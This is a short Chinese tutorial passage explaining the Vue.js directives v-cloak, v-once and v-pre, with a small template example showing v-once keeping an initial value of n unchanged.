它一般配合css控制元素隐藏,等页面全部加载完毕之后,会自动删除v-cloak

v-cloak总结
v-cloak指令
1 它只有名字,没有值
2 本质是一个特殊属性,Vue实例创建完毕并接管容器后,会自动删除c-cloak属性
3 使用css配合v-cloak可以解决网速慢的时候页面展示出{{XXX}}的问题
4 v-once
这个属性和v-cloak一样,也是没值的,只有属性名称

通过案例演示下,让vue保存一个数值n,然后让n展示在页面上

初步测试没问题

接下来新增需求,想再写一个h2标签,展示初始化的n值

随着页面的变化,初始化n的值也进行了变化

v-once显然不符合需求,这时候就需要用到v-once了,再h2标签加入
<h2 v-once>初始化n的值是:{{n}}</h2>


这时候再查看页面,实现需求

5 v-pre
- 这个指令可以让vue跳过其所在节点的编译过程,也就是vue不会再解析写了v-pre 的东西了
-
可利用它跳过一些代码,没有使用指令语法的节点,没有使用插值语法的节点,会更快的进行编译 

![P1037 [NOIP2002 普及组] 产生数](https://img-blog.csdnimg.cn/img_convert/7cc4e2ba95cca1686a1fe63850d84b36.png)